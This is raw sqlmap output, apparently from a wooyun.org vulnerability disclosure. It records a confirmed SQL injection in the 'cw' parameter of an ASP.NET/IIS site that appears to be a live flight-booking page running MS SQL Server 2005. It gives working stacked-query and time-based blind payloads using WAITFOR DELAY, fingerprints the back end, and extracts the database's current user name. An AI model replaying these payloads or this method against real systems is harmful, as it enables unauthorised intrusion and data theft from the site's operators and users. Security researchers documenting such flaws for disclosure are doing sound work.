 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cw
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: air=KN5818&cw=E'; WAITFOR DELAY '0:0:5'--&stype=0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: air=KN5818&cw=E' WAITFOR DELAY '0:0:5'--&stype=0
---
[23:28:51] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:28:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:28:51] [INFO] fetching current user
[23:28:51] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:28:51] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[23:29:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
haihua_pek
current user:    'haihua_pek'
www.wooyun.org